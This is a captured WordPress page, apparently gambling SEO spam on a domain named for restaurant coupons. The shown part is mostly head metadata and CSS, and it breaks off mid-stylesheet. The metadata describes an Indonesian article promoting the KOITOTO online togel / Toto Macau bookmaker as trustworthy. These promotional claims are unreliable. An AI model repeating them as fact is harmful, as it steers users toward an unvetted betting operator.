

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel/
body_size: 17658
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rengel - Freerestaurantcouponsnow</title>
	<link rel="canonical" href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rengel - Freerestaurantcouponsnow" />
	<meta property="og:description" content="KOITOTO &#8211; Permainan togel kembali ada di kelompok pemain, banyak pemain yang masuk ke permainan togel ini. Atas technologi hebat sebuah internet permainan togel benar-benar ringan sekali dimainkan. Di mana, banyak pemujanya bisa akses permainan itu lewat cara online. Di mana juga dan kapan saja pemain dapat memainkan togel online ini. Diluar itu, keunggulan pada &hellip; Continue reading &quot;Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rengel&quot;" />
	<meta property="og:url" content="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel/" />
	<meta property="og:site_name" content="Freerestaurantcouponsnow" />
	<meta property="article:published_time" content="2023-01-03T04:45:07+00:00" />
	<meta property="og:image" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel/#article","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel/"},"author":{"name":"admin","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060"},"headline":"Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rengel","datePublished":"2023-01-03T04:45:07+00:00","mainEntityOfPage":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel/"},"wordCount":2049,"commentCount":0,"publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"image":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","keywords":["KOITOTO","Toto Macau"],"articleSection":["Bandar Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel/","url":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel/","name":"Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rengel - Freerestaurantcouponsnow","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel/#primaryimage"},"image":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","datePublished":"2023-01-03T04:45:07+00:00","breadcrumb":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel/#primaryimage","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","width":1680,"height":960,"caption":"new year KOITOTO"},{"@type":"BreadcrumbList","@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freerestaurantcouponsnow.com/"},{"@type":"ListItem","position":2,"name":"Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rengel"}]},{"@type":"WebSite","@id":"https://freerestaurantcouponsnow.com/#website","url":"https://freerestaurantcouponsnow.com/","name":"Freerestaurantcouponsnow","description":"Daftar Bandar Toto Macau Terpercaya","publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freerestaurantcouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://freerestaurantcouponsnow.com/#organization","name":"Freerestaurantcouponsnow","url":"https://freerestaurantcouponsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","width":240,"height":58,"caption":"Freerestaurantcouponsnow"},"image":{"@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://freerestaurantcouponsnow.com"],"url":"https://freerestaurantcouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Freerestaurantcouponsnow &raquo; Feed" href="https://freerestaurantcouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Ffeature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Ffeature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 